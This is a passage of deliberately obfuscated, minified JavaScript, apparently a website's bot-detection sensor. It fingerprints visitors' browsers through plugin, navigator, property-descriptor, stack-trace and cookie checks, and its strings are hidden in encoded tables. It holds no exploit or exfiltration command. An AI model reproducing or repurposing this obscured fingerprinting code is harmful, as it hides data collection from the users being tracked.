Vk()[Yz(M8)],'undefined')?Vk()[Yz(wb)].call(null,XV,UX,OY):Vk()[Yz(Kj)](A2J,Ix,rU)]._enableBiometricResearch(fY(KdJ[SM()[wY(GY)](qx,OP)](hz[sC]),N9()[C1(gK)](z4,MD)));}s2[SM()[wY(Bm)].apply(null,[Pq,rC])].bmak[Vk()[Yz(wb)].apply(null,[XV,MK(MK([])),OY])]._fetchParams(MK(MK(zH)));s2[SM()[wY(Bm)](Pq,rC)].bmak[Vk()[Yz(wb)].call(null,XV,FM,OY)]._setAu(qqJ);}}}}try{var gWJ=z8.length;var TpJ=MK({});if(MK(GAJ)){try{KnJ=VX(KnJ,SM()[wY(T0)].apply(null,[gE,FM]));var wPJ=s2[Ft()[HQ(Tt)](IM,ZK,xq)][gz()[lj(Ux)](RW,Ic,ZK,qQ)](SM()[wY(tn)](XG,ZK));if(sz(wPJ[fY(typeof Vk()[Yz(H8)],'undefined')?Vk()[Yz(Kj)].call(null,FwJ,sb,VG):Vk()[Yz(Qp)].call(null,sS,Zn,xl)],undefined)){KnJ=VX(KnJ,N9()[C1(lG)](ll,MU));JjJ*=hz[tM];}else{KnJ=VX(KnJ,qk()[NI(Gk)](ZM,rz,gK,Z8,Dz,V1));JjJ*=wq;}}catch(xdJ){z8.splice(W8(gWJ,gK),Infinity,UP);KnJ=VX(KnJ,kK()[JK(sC)](jC,WS,gK,tn));JjJ*=wq;}GAJ=MK(MK({}));}tSJ(MK(MK({})));var kPJ=YHJ();NbJ();jPJ=W8(YHJ(),kPJ);s2[sz(typeof Dt()[kt(hS)],VX([],[][[]]))?Dt()[kt(Td)](Mt,q8,Wp,T1):Dt()[kt(PX)](PA,wFJ,Bm,MK(gK))](function(){AdJ=hz[Ix];},ZS);}catch(ZtJ){z8.splice(W8(gWJ,gK),Infinity,UP);}}z8.pop();}break;}};var QSJ=function(NUJ){var NfJ=NUJ%4;if(NfJ===2)NfJ=3;var OEJ=42+NfJ;var MlJ;if(OEJ===42){MlJ=function wGJ(j0J,REJ){return j0J*REJ;};}else if(OEJ===43){MlJ=function fqJ(mjJ,nSJ){return mjJ+nSJ;};}else{MlJ=function qbJ(rqJ,pdJ){return rqJ-pdJ;};}return MlJ;};var gHJ=function(vSJ){if(s2["document"]["cookie"]){var BAJ=""["concat"](vSJ,"=");var XtJ=s2["document"]["cookie"]["split"]('; ');for(var CdJ=0;CdJ<XtJ["length"];CdJ++){var qpJ=XtJ[CdJ];if(qpJ["indexOf"](BAJ)===0){var XpJ=qpJ["substring"](BAJ["length"],qpJ["length"]);if(XpJ["indexOf"]('~')!==-1||s2["decodeURIComponent"](XpJ)["indexOf"]('~')!==-1){return XpJ;}}}}return false;};var CrJ=function(KpJ){if(KpJ===undefined||KpJ==null){return 0;}var ISJ=KpJ["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return ISJ["length"];};var sGJ=function(){GfJ=["%J)","$S","1\rU/\'J","/\\%T5","L+/l1","Y\'-","2\x400+^ntjI0Ww9(hf\b]0\\1\v","*D\'&3\\1P\fLojhmN;P5;N($J<Z|-M#.^n1nyr\fMj","\"%A:","(","(","$N)\x07X7\nq#8B6P,\v","\nJ3X"," N4J/",":L","U\"\v\f`68n*I,\v\fu","\vU)8N8\v","U#","_>\\","#A/","I#)D\x07T&\f\nH%F8\x00U","\'q/2J3<M*","FHho$[wQM\x3fIN]uxwQMz/Q#.`/K\"\\","]&B#gF1\b","8","R#>{6V6\f",",I&D\"F:","\'T+/A+","\x07Q,o3\'M:","\x40(-J","Wb-\fH0/<\\X","J/D","o\x07","i\f+,","I&\x40*\tG>4V6\f",",Z1\rP,","\\7","6\\$%+[<WX7\fL6>",")O","Rv","\\5\nR#",",9]9_","","=:f\nK:\f^\nO\"/]:(P-","","\tZ,TO2","\\6\tX/\v","L>j:\fI#9F,=\x07\\&i\'9G","\n","Z,:X-D4","\x3f\\:6^&\f","i)n\bB_bh!0","O\"\rD","L7\nv/.[7"," \nN+/","|$>","+\x404/K\bR&\n","Z1U#M5\vM*4","XRf$\x40+NM&\nC*/","p,\v\\-\rL/Y>X7","L#V/\v","$/[>","N*&J<$\\/H3\'k>","N/\vU*","]6","\'~#9b0\nU&",">#\x403:H2\'N,","L)\x3f\\:O&","-W-\f%+C3N R5jN,N%\rB2#\x401","B#:[","\fS*J&","]\"\f","O2#A*\v","N","","B)$A:\rP,","dXD2\"\x40;","V7N*","R2%_","9Q6&Jj&\f\rQ","L#>N\v","dOx","&N,","fs","","~=J=\nP5\n~5)]6f%\rB","\'\x403&[\tL&","R4)K0\r","3P-1","\vQ\x3f$A:(X\'U/%A>(S0\'N\'.J;","6\x00\\;e","I<","1/M4\x07k;(D#8l0\x00\\ \fN(","+L<\v\\1\fH)$",":X7","8J,O&7Q2#\x401","J7\v","\x40c\v\f\x402/B:\x004\fI)\x3f[\rM XN4jI6\x00U/","d>:","R23C:","W,([+YHoQA","O +\\","","%+[<","(%A:","K>8_\nU.","O","/A>\f\\\'(T!#A","+I))D(\\c>\x405\"","\rJ1\vX7\ng3$L+\x07W","<J1\nKq","n","\\/\x00W","\"\f","\x40%>F)\v2U&O2",";x6\fL\'>F0\x004V-\f\nN*&J-","0\f",";L.U&J2\vM","\rj\v","_T\"\x00UV/.[7TWuO\bYo","2J&\r\b","\vX()f+\vX7\n","f1U*;I\'8N<K\n\nN4","\\/\vZ++O2\"J,\x07"];};var U3J=function(){return s2["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var FvJ=function(Y0J){var fdJ=Y0J[0]-Y0J[1];var ppJ=Y0J[2]-Y0J[3];var IjJ=Y0J[4]-Y0J[5];var BhJ=s2["Math"]["sqrt"](fdJ*fdJ+ppJ*ppJ+IjJ*IjJ);return s2["Math"]["floor"](BhJ);};var nsJ=function MAJ(TSJ,AhJ){'use strict';var KWJ=MAJ;switch(TSJ){case pH:{z8.push(Rd);var IbJ=s2[Dt()[kt(q0)](lC,NK,sM,MK({}))][sz(typeof SM()[wY(NM)],VX([],[][[]]))?SM()[wY(f8)](Wl,Fk):SM()[wY(NK)](tp,kA)]?s2[Dt()[kt(q0)](lC,NK,MK(MK(gK)),PM)][sz(typeof N9()[C1(nj)],'undefined')?N9()[C1(xQ)].call(null,RD,nY):N9()[C1(zQ)](cG,AK)](s2[Dt()[kt(q0)].call(null,lC,NK,rz,MK(MK(MD)))][SM()[wY(f8)](Wl,Fk)](s2[Vk()[Yz(Gk)].apply(null,[Nz,NC,gk])]))[sz(typeof Ft()[HQ(t9)],VX([],[][[]]))?Ft()[HQ(Kz)](O8,Wp,YD):Ft()[HQ(D1)].call(null,Ux,HR,NX)](Dt()[kt(sC)].call(null,GF,On,px,GY)):Ft()[HQ(GY)](Ic,VI,c0);var nAJ;return z8.pop(),nAJ=IbJ,nAJ;}break;case ms:{z8.push(Ux);var lpJ=Dt()[kt(On)](vd,rQ,MK({}),MK(MK(MD)));try{var dlJ=z8.length;var wSJ=MK([]);if(s2[Vk()[Yz(Gk)](Hv,MK(MK(MD)),gk)]&&s2[Vk()[Yz(Gk)](Hv,px,gk)][Ft()[HQ(OY)].apply(null,[kQ,OY,DE])]&&s2[Vk()[Yz(Gk)](Hv,MK(gK),gk)][Ft()[HQ(OY)].apply(null,[Bm,OY,DE])][Dt()[kt(fk)].call(null,Cl,YY,TQ,JY)]){var p0J=s2[sz(typeof Vk()[Yz(l9)],VX([],[][[]]))?Vk()[Yz(Gk)](Hv,Dk,gk):Vk()[Yz(Kj)].call(null,Vt,tn,ll)][Ft()[HQ(OY)].apply(null,[sx,OY,DE])][Dt()[kt(fk)].apply(null,[Cl,YY,ZM,st])][kK()[JK(Rz)].apply(null,[XD,Zf,PX,Wp])]();var ptJ;return z8.pop(),ptJ=p0J,ptJ;}else{var kUJ;return z8.pop(),kUJ=lpJ,kUJ;}}catch(nGJ){z8.splice(W8(dlJ,gK),Infinity,Ux);var OZJ;return z8.pop(),OZJ=lpJ,OZJ;}z8.pop();}break;case Ir:{z8.push(QV);var B0J=Dt()[kt(On)](sD,rQ,sb,Lt);try{var JPJ=z8.length;var IfJ=MK(MK(Yv));if(s2[Vk()[Yz(Gk)].call(null,MX,vQ,gk)][Xt()[WC(qQ)].apply(null,[M8,GY,QH,JU,On,H8])]&&s2[Vk()[Yz(Gk)](MX,MK([]),gk)][Xt()[WC(qQ)](VQ,GY,QH,JU,Dz,DM)][MD]&&s2[Vk()[Yz(Gk)](MX,MK([]),gk)][Xt()[WC(qQ)](FX,GY,QH,JU,NM,tn)][MD][MD]&&s2[Vk()[Yz(Gk)].call(null,MX,SQ,gk)][Xt()[WC(qQ)](MK([]),GY,QH,JU,MK({}),tM)][hz[jz]][hz[jz]][Ft()[HQ(DM)](gK,lG,RX)]){var lhJ=fY(s2[sz(typeof Vk()[Yz(Fk)],VX([],[][[]]))?Vk()[Yz(Gk)](MX,V1,gk):Vk()[Yz(Kj)].apply(null,[B7J,Fk,RZ])][Xt()[WC(qQ)].apply(null,[MK(MK(MD)),GY,QH,JU,Dz,H8])][hz[jz]][MD][Ft()[HQ(DM)].call(null,OY,lG,RX)],s2[Vk()[Yz(Gk)](MX,ZK,gk)][Xt()[WC(qQ)](px,GY,QH,JU,Ak,Bm)][MD]);var VdJ=lhJ?N9()[C1(gK)].call(null,XK,MD):Ft()[HQ(gK)](VI,T0,tr);var DtJ;return z8.pop(),DtJ=VdJ,DtJ;}else{var xtJ;return z8.pop(),xtJ=B0J,xtJ;}}catch(PZJ){z8.splice(W8(JPJ,gK),Infinity,QV);var KlJ;return z8.pop(),KlJ=B0J,KlJ;}z8.pop();}break;case Wv:{z8.push(Nc);var TdJ=Dt()[kt(On)](IH,rQ,Am,TQ);if(s2[Vk()[Yz(Gk)](N1,MK(MD),gk)]&&s2[sz(typeof Vk()[Yz(Gk)],VX('',[][[]]))?Vk()[Yz(Gk)](N1,rC,gk):Vk()[Yz(Kj)](cS,O8,k0)][Xt()[WC(qQ)](KY,GY,sE,JU,MK([]),FM)]&&s2[fY(typeof Vk()[Yz(Kk)],VX([],[][[]]))?Vk()[Yz(Kj)].call(null,rU,Dk,Nk):Vk()[Yz(Gk)](N1,fR,gk)][Xt()[WC(qQ)](NM,GY,sE,JU,t8,MD)][Vk()[Yz(Fk)].apply(null,[w1,JY,VC])]){var rlJ=s2[Vk()[Yz(Gk)](N1,Zk,gk)][Xt()[WC(qQ)].apply(null,[VQ,GY,sE,JU,Zk,xl])][Vk()[Yz(Fk)](w1,Yn,VC)];try{var GdJ=z8.length;var HtJ=MK(MK(Yv));var PSJ=s2[Ft()[HQ(Bm)](O8,Zk,Ss)][N9()[C1(Gm)](Xl,Yn)](Hd(s2[Ft()[HQ(Bm)](UX,Zk,Ss)][sz(typeof Dt()[kt(Hb)],'undefined')?Dt()[kt(Wp)](jn,PM,lD,MK(MK(gK))):Dt()[kt(PX)].apply(null,[Sd,Jq,HD,MK(MD)])](),ZS))[kK()[JK(Rz)](XD,Nh,PX,SQ)]();s2[Vk()[Yz(Gk)](N1,sx,gk)][Xt()[WC(qQ)](MK({}),GY,sE,JU,jD,V1)][sz(typeof Vk()[Yz(Ic)],'undefined')?Vk()[Yz(Fk)](w1,Lk,VC):Vk()[Yz(Kj)].call(null,sR,MK(MK(gK)),Zl)]=PSJ;var FpJ=fY(s2[Vk()[Yz(Gk)].apply(null,[N1,g0,gk])][Xt()[WC(qQ)](Ux,GY,sE,JU,g0,Rz)][Vk()[Yz(Fk)].call(null,w1,Lk,VC)],PSJ);var HSJ=FpJ?N9()[C1(gK)](XX,MD):Ft()[HQ(gK)](MK(MK(gK)),T0,kn);s2[Vk()[Yz(Gk)].apply(null,[N1,VC,gk])][Xt()[WC(qQ)].call(null,MK(gK),GY,sE,JU,NK,bM)][Vk()[Yz(Fk)].call(null,w1,Bm,VC)]=rlJ;var OPJ;return z8.pop(),OPJ=HSJ,OPJ;}catch(FdJ){z8.splice(W8(GdJ,gK),Infinity,Nc);if(sz(s2[Vk()[Yz(Gk)](N1,H8,gk)][sz(typeof Xt()[WC(Jx)],VX(Ft()[HQ(GY)](MD,VI,DT),[][[]]))?Xt()[WC(qQ)](jD,GY,sE,JU,MK(MD),t9):Xt()[WC(zQ)].apply(null,[Kj,BE,RW,IU,KY,IM])][Vk()[Yz(Fk)](w1,MK(gK),VC)],rlJ)){s2[Vk()[Yz(Gk)].apply(null,[N1,gk,gk])][Xt()[WC(qQ)](sb,GY,sE,JU,MK(gK),NM)][Vk()[Yz(Fk)](w1,Lk,VC)]=rlJ;}var XZJ;return z8.pop(),XZJ=TdJ,XZJ;}}else{var T0J;return z8.pop(),T0J=TdJ,T0J;}z8.pop();}break;case dO:{z8.push(NZ);var AjJ=Dt()[kt(On)].apply(null,[VE,rQ,MK(MK(MD)),MK({})]);try{var n0J=z8.length;var EdJ=MK(MK(Yv));if(s2[Vk()[Yz(Gk)].call(null,tX,sb,gk)][sz(typeof Xt()[WC(Kk)],VX([],[][[]]))?Xt()[WC(qQ)].apply(null,[Kk,GY,Tc,JU,Lt,Wp]):Xt()[WC(zQ)].call(null,Hb,zc,XR,Hc,jD,vQ)]&&s2[Vk()[Yz(Gk)].call(null,tX,SQ,gk)][Xt()[WC(qQ)].call(null,sx,GY,Tc,JU,MK(MK(gK)),T0)][MD]){var zfJ=fY(s2[fY(typeof Vk()[Yz(gK)],VX([],[][[]]))?Vk()[Yz(Kj)].apply(null,[Dz,PM,xP]):Vk()[Yz(Gk)](tX,MK({}),gk)][sz(typeof Xt()[WC(GY)],VX([],[][[]]))?Xt()[WC(qQ)](D1,GY,Tc,JU,sx,NK):Xt()[WC(zQ)](Yn,ml,lJJ,rP,MK(MK(gK)),MD)][N9()[C1(vD)].call(null,Wt,Md)](hz[HD]),s2[Vk()[Yz(Gk)](tX,fk,gk)][Xt()[WC(qQ)](bM,GY,Tc,JU,Fz,nj)][MD]);var hjJ=zfJ?N9()[C1(gK)](P1,MD):Ft()[HQ(gK)].call(null,On,T0,wJJ);var jbJ;return z8.pop(),jbJ=hjJ,jbJ;}else{var sdJ;return z8.pop(),sdJ=AjJ,sdJ;}}catch(nbJ){z8.splice(W8(n0J,gK),Infinity,NZ);var VEJ;return z8.pop(),VEJ=AjJ,VEJ;}z8.pop();}break;case nH:{z8.push(Dp);try{var P0J=z8.length;var IqJ=MK({});var MGJ=MD;var htJ=s2[Dt()[kt(q0)](Bn,NK,MK(gK),Pm)][Dt()[kt(NC)].call(null,Zm,AZ,t8,nj)](s2[kK()[JK(NM)](Gq,B0,Kj,Lt)][SM()[wY(l0)].apply(null,[I4,OY])],Vk()[Yz(JY)](PD,Rz,Tt));if(htJ){MGJ++;MK(MK(htJ[Ft()[HQ(bM)].apply(null,[G1,Hb,S9])]))&&HG(htJ[Ft()[HQ(bM)](fk,Hb,S9)][fY(typeof kK()[JK(HD)],'undefined')?kK()[JK(D1)].apply(null,[JU,q8,HA,IM]):kK()[JK(Rz)].apply(null,[XD,GI,PX,GY])]()[SM()[wY(lD)](EY,VQ)](N9()[C1(M8)](BM,sb)),CsJ(Q6[N9()[C1(IM)].call(null,Gn,sx)]()))&&MGJ++;}var ktJ=MGJ[kK()[JK(Rz)].call(null,XD,GI,PX,vD)]();var WhJ;return z8.pop(),WhJ=ktJ,WhJ;}catch(RSJ){z8.splice(W8(P0J,gK),Infinity,Dp);var HRJ;return HRJ=Dt()[kt(On)](V9,rQ,rz,MK(MK({}))),z8.pop(),HRJ;}z8.pop();}break;case OF:{z8.push(Yh);if(s2[sz(typeof SM()[wY(st)],VX([],[][[]]))?SM()[wY(Bm)].call(null,vG,rC):SM()[wY(NK)](YZ,BN)][gz()[lj(FM)].call(null,cc,kY,MK(MK([])),MK(MK([])))]){if(s2[sz(typeof Dt()[kt(TQ)],'undefined')?Dt()[kt(q0)](Fp,NK,MK(MK(gK)),q0):Dt()[kt(PX)](O9,RwJ,MK(MD),VQ)][Dt()[kt(NC)](QX,AZ,vQ,MK(gK))](s2[SM()[wY(Bm)].apply(null,[vG,rC])][sz(typeof gz()[lj(Ak)],'undefined')?gz()[lj(FM)](cc,kY,O8,xl):gz()[lj(l9)].apply(null,[VQ,Sl,Ic,sx])][fY(typeof SM()[wY(F8)],'undefined')?SM()[wY(NK)](Lp,V7J):SM()[wY(l0)](Lz,OY)],Dt()[kt(sM)](jQ,jz,VI,EG))){var khJ;return khJ=N9()[C1(gK)](vY,MD),z8.pop(),khJ;}var SfJ;return SfJ=kK()[JK(rz)](QA,vW,l0,VC),z8.pop(),SfJ;}var SlJ;return SlJ=Dt()[kt(On)].call(null,f9,rQ,Pm,lD),z8.pop(),SlJ;}break;case w:{var XqJ;z8.push(mx);return XqJ=MK(H2J(SM()[wY(l0)].apply(null,[wG,OY]),s2[SM()[wY(Bm)](AZ,rC)][Ft()[HQ(JY)].apply(null,[VI,On,s8])][Ft()[HQ(VQ)](MD,l0,s8)][N9()[C1(gk)].apply(null,[jZ,bM])])||H2J(SM()[wY(l0)](wG,OY),s2[SM()[wY(Bm)].call(null,AZ,rC)][Ft()[HQ(JY)](l9,On,s8)][Ft()[HQ(VQ)](Bm,l0,s8)][Xt()[WC(Dz)](pX,GY,Kh,s8,fR,vD)])),z8.pop(),XqJ;}break;case WJ:{z8.push(Aq);try{var CUJ=z8.length;var WjJ=MK([]);var wdJ=new (s2[SM()[wY(Bm)](gZ,rC)][Ft()[HQ(JY)](F8,On,lC)][Ft()[HQ(VQ)].apply(null,[st,l0,lC])][N9()[C1(gk)].apply(null,[wh,bM])])();var m0J=new (s2[SM()[wY(Bm)](gZ,rC)][Ft()[HQ(JY)].apply(null,[D1,On,lC])][Ft()[HQ(VQ)].apply(null,[MK([]),l0,lC])][Xt()[WC(Dz)](MK(MK(MD)),GY,WN,s8,NK,UX)])();var fGJ;return z8.pop(),fGJ=MK({}),fGJ;}catch(KPJ){z8.splice(W8(CUJ,gK),Infinity,Aq);var JdJ;return JdJ=fY(KPJ[sz(typeof Dt()[kt(Fk)],VX('',[][[]]))?Dt()[kt(gK)].call(null,v7J,l0,q0,MK(MK(gK))):Dt()[kt(PX)](gJJ,Dk,Fz,nY)][N9()[C1(q0)](bE,cp)],Vk()[Yz(Lt)].call(null,zZ,t9,tW)),z8.pop(),JdJ;}z8.pop();}break;case mL:{z8.push(xG);if(MK(s2[SM()[wY(Bm)].call(null,cl,rC)][N9()[C1(kQ)](Vx,GY)])){var EZJ=fY(typeof s2[SM()[wY(Bm)](cl,rC)][fY(typeof Xt()[WC(l0)],VX([],[][[]]))?Xt()[WC(zQ)].apply(null,[Hb,b8,nvJ,XV,MK(MK({})),VI]):Xt()[WC(Hb)].call(null,S8,Kz,CA,Gc,NM,tM)],Dt()[kt(Lt)].call(null,TW,q0,Kk,kQ))?N9()[C1(gK)].apply(null,[wj,MD]):sz(typeof kK()[JK(MD)],'undefined')?kK()[JK(rz)](QA,S4J,l0,D1):kK()[JK(D1)].apply(null,[OQ,jW,lt,Jx]);var KtJ;return z8.pop(),KtJ=EZJ,KtJ;}var RdJ;return RdJ=Dt()[kt(On)](nC,rQ,T1,MK(MK([]))),z8.pop(),RdJ;}break;case d5:{z8.push(PZ);var bSJ=Xt()[WC(l0)](Bm,gK,ZW,[ZP,gK],tn,HD);var wbJ=MK([]);try{var dZJ=z8.length;var TtJ=MK({});var h0J=Q6[fY(typeof kK()[JK(VC)],VX([],[][[]]))?kK()[JK(D1)].call(null,pp,zh,Xz,KY):kK()[JK(O8)].call(null,Id,b7J,D1,VQ)]();try{var N0J=s2[N9()[C1(FX)](X0,S8)][SM()[wY(l0)](bz,OY)][kK()[JK(Rz)].call(null,XD,zTJ,PX,sx)];s2[Dt()[kt(q0)](fZ,NK,MK(gK),Jx)][Vk()[Yz(Tt)](An,O8,T1)](N0J)[kK()[JK(Rz)].apply(null,[XD,zTJ,PX,S8])]();}catch(bjJ){z8.splice(W8(dZJ,gK),Infinity,PZ);if(bjJ[SM()[wY(Pm)](Uz,F8)]&&fY(typeof bjJ[fY(typeof SM()[wY(l9)],'undefined')?SM()[wY(NK)](gd,DU):SM()[wY(Pm)].apply(null,[Uz,F8])],N9()[C1(Tt)](s9,Dk))){bjJ[SM()[wY(Pm)](Uz,F8)][fY(typeof N9()[C1(Ic)],VX('',[][[]]))?N9()[C1(zQ)](NX,DP):N9()[C1(tn)].apply(null,[KOJ,rz])](N9()[C1(EG)].call(null,xt,l9))[N9()[C1(G1)](Fb,JW)](function(RUJ){z8.push(pf);if(RUJ[Vk()[Yz(Ux)].apply(null,[cx,Gm,t9])](SM()[wY(xl)](cK,sM))){wbJ=MK(MK(zH));}if(RUJ[Vk()[Yz(Ux)](cx,Xn,t9)](gz()[lj(DM)].call(null,H4,bM,pX,t9))){h0J++;}z8.pop();});}}bSJ=fY(h0J,Kj)||wbJ?N9()[C1(gK)].apply(null,[Q9,MD]):Ft()[HQ(gK)](VI,T0,XC);}catch(RGJ){z8.splice(W8(dZJ,gK),Infinity,PZ);bSJ=Dt()[kt(YY)](nO,cq,Zk,NM);}var PhJ;return z8.pop(),PhJ=bSJ,PhJ;}break;case nB:{z8.push(JP);var mpJ=Dt()[kt(On)](Hv,rQ,xQ,Lt);try{var fUJ=z8.length;var mtJ=MK({});mpJ=sz(typeof s2[fY(typeof Ft()[HQ(T0)],VX([],[][[]]))?Ft()[HQ(D1)].apply(null,[MK(MK(gK)),mwJ,Zn]):Ft()[HQ(kY)](gK,nY,ED)],Dt()[kt(Lt)](UJJ,q0,MK({}),TQ))?N9()[C1(gK)].call(null,fz,MD):Ft()[HQ(gK)].call(null,MK(gK),T0,b8);}catch(wWJ){z8.splice(W8(fUJ,gK),Infinity,JP);mpJ=fY(typeof Dt()[kt(rC)],'undefined')?Dt()[kt(PX)].apply(null,[rrJ,IM,bM,Am]):Dt()[kt(YY)](CM,cq,MK(MK(MD)),xl);}var NPJ;return z8.pop(),NPJ=mpJ,NPJ;}break;case WL:{z8.push(VC);var OtJ=fY(typeof Dt()[kt(FX)],VX('',[][[]]))?Dt()[kt(PX)].call(null,Bf,k8,MK({}),MK(MD)):Dt()[kt(On)].call(null,sq,rQ,T1,FM);try{var phJ=z8.length;var fjJ=MK({});OtJ=s2[sz(typeof gz()[lj(Zn)],VX('',[][[]]))?gz()[lj(VQ)](pG,tn,SQ,G1):gz()[lj(l9)].call(null,rA,zA,l0,sM)][SM()[wY(l0)](Oc,OY)][Dt()[kt(Rz)](RI,f8,MK(MK([])),sC)](SM()[wY(FM)](SsJ,SQ))?N9()[C1(gK)](zD,MD):Ft()[HQ(gK)](EG,T0,TG);}catch(YlJ){z8.splice(W8(phJ,gK),Infinity,VC);OtJ=Dt()[kt(YY)].apply(null,[xA,cq,gK,pX]);}var I0J;return z8.pop(),I0J=OtJ,I0J;}break;case m6:{z8.push(KY);var qUJ=Dt()[kt(On)].apply(null,[UHJ,rQ,PM,Lk]);try{var LGJ=z8.length;var WtJ=MK([]);qUJ=sz(typeof s2[Vk()[Yz(nj)].apply(null,[Fc,MK(MK(gK)),q8])],Dt()[kt(Lt)].apply(null,[PZ,q0,t9,FX]))?N9()[C1(gK)](AU,MD):fY(typeof Ft()[HQ(Ic)],VX([],[][[]]))?Ft()[HQ(D1)].call(null,On,dl,DP):Ft()[HQ(gK)](jz,T0,WA);}catch(gEJ){z8.splice(W8(LGJ,gK),Infinity,KY);qUJ=Dt()[kt(YY)].apply(null,[xz,cq,NC,Dz]);}var CjJ;return z8.pop(),CjJ=qUJ,CjJ;}break;case IT:{z8.push(fZ);var pPJ=H2J(Vk()[Yz(jD)](FC,Xn,Td),s2[SM()[wY(Bm)].call(null,Wq,rC)])||HG(s2[sz(typeof Vk()[Yz(PM)],'undefined')?Vk()[Yz(Gk)](Sn,MD,gk):Vk()[Yz(Kj)].call(null,l9,fR,fR)][J9()[In(Kk)].apply(null,[UA,T0,Sm,Lt])],Q6[kK()[JK(O8)](Id,f0,D1,st)]())||HG(s2[Vk()[Yz(Gk)](Sn,Kj,gk)][gz()[lj(kY)](rn,EE,MK(MK({})),MK(MK(gK)))],MD);var sUJ=s2[SM()[wY(Bm)].apply(null,[Wq,rC])][Dt()[kt(Am)].call(null,Ct,Lk,MK(MD),VI)](gz()[lj(NC)](lQ,pX,MK(MK(MD)),MK([])))[sz(typeof SM()[wY(nj)],'undefined')?SM()[wY(VI)].apply(null,[zC,Gk]):SM()[wY(NK)](gU,mp)];var FUJ=s2[fY(typeof SM()[wY(lD)],VX([],[][[]]))?SM()[wY(NK)](cq,dg):SM()[wY(Bm)](Wq,rC)][Dt()[kt(Am)].apply(null,[Ct,Lk,G1,vD])](Ft()[HQ(NC)](Bm,JW,xH))[SM()[wY(VI)](zC,Gk)];var PdJ=s2[SM()[wY(Bm)].call(null,Wq,rC)][Dt()[kt(Am)](Ct,Lk,t8,DM)](qk()[NI(ZK)].call(null,l9,q0,qQ,XC,Gm,Wp))[SM()[wY(VI)](zC,Gk)];var QhJ;return QhJ=Ft()[HQ(GY)].apply(null,[JY,VI,cQ])[SM()[wY(rz)](Fm,bh)](pPJ?N9()[C1(gK)](hX,MD):Ft()[HQ(gK)].apply(null,[g0,T0,TC]),Dt()[kt(sC)](BQ,On,NK,MK(MK(MD))))[SM()[wY(rz)](Fm,bh)](sUJ?N9()[C1(gK)].call(null,hX,MD):Ft()[HQ(gK)].call(null,Kz,T0,TC),Dt()[kt(sC)](BQ,On,MK(MK(MD)),Gm))[SM()[wY(rz)](Fm,bh)](FUJ?N9()[C1(gK)](hX,MD):fY(typeof Ft()[HQ(q0)],'undefined')?Ft()[HQ(D1)](bM,nb,Qg):Ft()[HQ(gK)](pX,T0,TC),Dt()[kt(sC)](BQ,On,NM,NM))[SM()[wY(rz)](Fm,bh)](PdJ?N9()[C1(gK)](hX,MD):Ft()[HQ(gK)](MK(MK({})),T0,TC)),z8.pop(),QhJ;}break;case M4:{z8.push(ZW);try{var WpJ=z8.length;var qtJ=MK(zH);var zSJ=MD;var kfJ=s2[Dt()[kt(q0)](MH,NK,q0,HD)][Dt()[kt(NC)](ml,AZ,Ak,SQ)](s2[Ft()[HQ(Tt)](Kj,ZK,xR)],gz()[lj(Ux)](BV,Ic,MK(MD),MK(MK([]))));if(kfJ){zSJ++;if(kfJ[Ft()[HQ(q0)].apply(null,[Kk,ZM,fC])]){kfJ=kfJ[Ft()[HQ(q0)](ZK,ZM,fC)];zSJ+=VX(sj(kfJ[N9()[C1(MD)](dW,Lt)]&&fY(kfJ[N9()[C1(MD)].apply(null,[dW,Lt])],gK),gK),sj(kfJ[N9()[C1(q0)](rV,cp)]&&fY(kfJ[N9()[C1(q0)].apply(null,[rV,cp])],gz()[lj(Ux)](BV,Ic,Xn,VI)),l0));}}var wfJ;return wfJ=zSJ[kK()[JK(Rz)](XD,PW,PX,st)](),z8.pop(),wfJ;}catch(cZJ){z8.splice(W8(WpJ,gK),Infinity,ZW);var NWJ;return NWJ=sz(typeof Dt()[kt(xl)],VX([],[][[]]))?Dt()[kt(On)](TT,rQ,gK,Hb):Dt()[kt(PX)].call(null,qp,Mb,SQ,sC),z8.pop(),NWJ;}z8.pop();}break;}};var mZJ=function(CWJ){try{if(CWJ!=null&&!s2["isNaN"](CWJ)){var DjJ=s2["parseFloat"](CWJ);if(!s2["isNaN"](DjJ)){return DjJ["toFixed"](2);}}}catch(FlJ){}return -1;};var fAJ=function(){nEJ=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var fFJ=function(){if(s2["Date"]["now"]&&typeof s2["Date"]["now"]()==='number'){return s2["Math"]["round"](s2["Date"]["now"]()/1000);}else{return s2["Math"]["round"](+new (s2["Date"])()/1000);}};var QdJ=function(){return ["t\x40\\2IH\b","-F:N\x3fZ\x3fQEXB/","9y\"","j\r;A9Va)","]M\'","B8L","","UUT#Z-Z","C]DBM#R0\rr5Y\x3f[\\<,t$C\x00W\x00","*U7Y#[3\x3fG3OJV\rNH2H+N\"\x408Z<$]{K[C\\IwR1O\f8V/\x3f%9P[YU_\f5^\nO\b$T(SP~k]9L[_\v\x40I\f8Y5X%\'JF&k[7TYzcU:Y0\"P8^A=9n~\vVS\rI_Hy","Z>","EH","\nQUM<^-","a!","%YS","\\8OKE_[9","l!GZWU^\bN1I\f&E/[","-R;KG","9LA","G/X\\!\x3fV$rQB_\x40Z1\x07W\b$","CI%M6\x00^:9G!ZG","GBI$S","%QG7*W/Q_BXM9\\:","\x40#P","\n3AZC;(VC_","\\8TWRSD6U8_","d4*p","OP$\'","R","V .R\"G","V%P^;.v8CR","M5P\x07PA;$]TP","SY\\#","Y","X\v\x00","RTI","W\\\"\t\rU\t3G/M","[T\\X","\n\x00","E8PQ\'(G","/N\n\x3f[^A3","LQ^<","Z,U",":T%*H!9V+SY+\nE7K_D","GC","0qJE\fxY~8Oe\x3fwivx\"l","PEI$O_7~/Ff+8G3O7]RC",":T1S\"0w#MA:","e*|","LP&\nG\"P\\\rD","W","&^[5","\fM\\z2I,\nT\\9K","^2H/\fU3a/GA","_:\x00T\t3`vv=&C9LP","Y68","4\"]7NG:B","N1\b","#QV>>W3Q","_;X3","X!=Z%KWUIO\x3fZ1^","{-\"ZM\\\x3f\"G\x3fT\fRD\f%^+IvTjOG;&Z\"K\x00[V\x40\\Y2","5MP\vX","~","T9W",")W3y/QR&#","O[I.N/","Ro^","\"X,","\vX","4W6Y7G.","","%\\2G\"G","BoM$_5W\f%\x40>PE4#E5x:SMo","BTO\bZ;\fj9T9QS3|&Dd:BV\x40\bh&Y:","MY_#}*\rX\x3fZ$L","&\\,p\"}&DBo8U1X\x3fZ$",">VNL","Z:","sY$O0~